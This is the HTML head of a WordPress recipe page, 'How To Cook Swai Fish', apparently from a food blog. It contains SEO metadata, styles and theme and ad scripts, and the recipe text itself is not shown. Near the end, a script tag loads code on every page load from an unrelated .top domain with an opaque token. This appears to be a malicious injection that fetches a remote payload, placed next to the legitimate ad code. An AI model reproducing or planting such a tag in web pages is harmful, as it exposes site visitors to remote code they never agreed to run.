

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pastureandpearl.com/how-to-cook-swai-fish/
body_size: 15149
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>How To Cook Swai Fish | January 2026 | Pastureandpearl.com</title>
<meta name="description" content="Swai fish is an extremely popular fish found in Southeast Asia. It has a delicate flavor and a firm texture, making it a perfect choice for a wide variety of"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pastureandpearl.com/how-to-cook-swai-fish/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How To Cook Swai Fish | January 2026 | Pastureandpearl.com" />
<meta property="og:description" content="Swai fish is an extremely popular fish found in Southeast Asia. It has a delicate flavor and a firm texture, making it a perfect choice for a wide variety of" />
<meta property="og:url" content="https://pastureandpearl.com/how-to-cook-swai-fish/" />
<meta property="og:site_name" content="Pastureandpearl.com" />
<meta property="article:tag" content="good source omega-3" />
<meta property="article:tag" content="good source omega-3 fatty" />
<meta property="article:tag" content="good source protein" />
<meta property="article:tag" content="omega-3 fatty acids" />
<meta property="article:tag" content="source omega-3 fatty" />
<meta property="article:tag" content="Swai type fish" />
<meta property="article:section" content="Secrets" />
<meta property="og:image" content="https://pastureandpearl.com/wp-content/uploads/2022/12/how-to-cook-swai-fish.jpg" />
<meta property="og:image:secure_url" content="https://pastureandpearl.com/wp-content/uploads/2022/12/how-to-cook-swai-fish.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="How To Cook Swai Fish" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-11-05T17:55:23+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How To Cook Swai Fish | January 2026 | Pastureandpearl.com" />
<meta name="twitter:description" content="Swai fish is an extremely popular fish found in Southeast Asia. It has a delicate flavor and a firm texture, making it a perfect choice for a wide variety of" />
<meta name="twitter:image" content="https://pastureandpearl.com/wp-content/uploads/2022/12/how-to-cook-swai-fish.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lee Mickelson" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["FoodEstablishment","Organization"],"@id":"https://pastureandpearl.com/#organization","name":"pastureandpearl.com","url":"https://pastureandpearl.com","logo":{"@type":"ImageObject","@id":"https://pastureandpearl.com/#logo","url":"https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png","contentUrl":"https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png","caption":"Pastureandpearl.com","inLanguage":"en-US","width":"327","height":"250"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://pastureandpearl.com/#logo"}},{"@type":"WebSite","@id":"https://pastureandpearl.com/#website","url":"https://pastureandpearl.com","name":"Pastureandpearl.com","publisher":{"@id":"https://pastureandpearl.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://pastureandpearl.com/wp-content/uploads/2022/12/how-to-cook-swai-fish.jpg","url":"https://pastureandpearl.com/wp-content/uploads/2022/12/how-to-cook-swai-fish.jpg","width":"800","height":"600","caption":"How To Cook Swai Fish","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://pastureandpearl.com/how-to-cook-swai-fish/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://pastureandpearl.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://pastureandpearl.com/category/secrets/","name":"Secrets"}},{"@type":"ListItem","position":"3","item":{"@id":"https://pastureandpearl.com/how-to-cook-swai-fish/","name":"How To Cook Swai Fish"}}]},{"@type":"WebPage","@id":"https://pastureandpearl.com/how-to-cook-swai-fish/#webpage","url":"https://pastureandpearl.com/how-to-cook-swai-fish/","name":"How To Cook Swai Fish | January 2026 | Pastureandpearl.com","datePublished":"2022-11-05T17:55:23+00:00","dateModified":"2022-11-05T17:55:23+00:00","isPartOf":{"@id":"https://pastureandpearl.com/#website"},"primaryImageOfPage":{"@id":"https://pastureandpearl.com/wp-content/uploads/2022/12/how-to-cook-swai-fish.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://pastureandpearl.com/how-to-cook-swai-fish/#breadcrumb"}},{"@type":"Person","@id":"https://pastureandpearl.com/author/lee-r-mickelson/","name":"Lee Mickelson","description":"I'm a food blogger and I love to cook and eat! I love trying new recipes and exploring different cuisines. I'm also a big fan of healthy eating, and I love sharing tips and recipes for healthy and delicious food.","url":"https://pastureandpearl.com/author/lee-r-mickelson/","image":{"@type":"ImageObject","@id":"https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-96x96.jpeg","url":"https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-96x96.jpeg","caption":"Lee Mickelson","inLanguage":"en-US"},"worksFor":{"@id":"https://pastureandpearl.com/#organization"}},{"@type":"Article","headline":"How To Cook Swai Fish | January 2026 | Pastureandpearl.com","datePublished":"2022-11-05T17:55:23+00:00","dateModified":"2022-11-05T17:55:23+00:00","articleSection":"Secrets","author":{"@id":"https://pastureandpearl.com/author/lee-r-mickelson/","name":"Lee Mickelson"},"publisher":{"@id":"https://pastureandpearl.com/#organization"},"description":"Swai fish is an extremely popular fish found in Southeast Asia. It has a delicate flavor and a firm texture, making it a perfect choice for a wide variety of","name":"How To Cook Swai Fish | January 2026 | Pastureandpearl.com","@id":"https://pastureandpearl.com/how-to-cook-swai-fish/#richSnippet","isPartOf":{"@id":"https://pastureandpearl.com/how-to-cook-swai-fish/#webpage"},"image":{"@id":"https://pastureandpearl.com/wp-content/uploads/2022/12/how-to-cook-swai-fish.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://pastureandpearl.com/how-to-cook-swai-fish/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pastureandpearl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpastureandpearl.com%2Fhow-to-cook-swai-fish%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pastureandpearl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpastureandpearl.com%2Fhow-to-cook-swai-fish%2F&#038;format=xml" />
<!-- pastureandpearl.com is managing ads with Advanced Ads 1.55.0 --><script id="pastu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/quote/style.min.css */
</style>
<style id='wp-block-quote-theme-inline-css' type='text/css'>
.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/quote/theme.min.css */
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/separator/style.min.css */
</style>
<style id='wp-block-separator-theme-inline-css' type='text/css'>
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/separator/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://pastureandpearl.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='https://pastureandpearl.com/wp-content/fonts/6d61105d15f563c45e717ca370a3105e.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/style.css?ver=6.9' type='text/css' media='all' />
<style id='architecture-building-style-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6 { font-family: Montserrat; }
body, button, input, select, textarea { font-family: Roboto Slab !important; }

/*# sourceURL=architecture-building-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-block-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-headings-fonts-css' href='//pastureandpearl.com/wp-content/uploads/sgf-css/font-61cb80ec772a63600c36dea0fea8d04d.css' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-body-fonts-css' href='//pastureandpearl.com/wp-content/uploads/sgf-css/font-83dc6e7d38d360200e0f8866fab0b52f.css' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://pastureandpearl.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://pastureandpearl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/theme-script.js?ver=1" id="architecture-building-custom.js-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/navigation-focus.js?ver=1" id="architecture-building-navigation-focus-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/jquery.superfish.js?ver=1" id="superfish-js-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/bootstrap.js?ver=1" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/owl.carousel.js?ver=1" id="owl.carousel-js-js"></script>
<link rel="https://api.w.org/" href="https://pastureandpearl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pastureandpearl.com/wp-json/wp/v2/posts/14805" /><link rel="icon" href="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-270x270.png" />
	<script type="text/javascript" src="https://barajind.top/?te=gnqtemjsge5ha3ddf43temzy" async></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script>
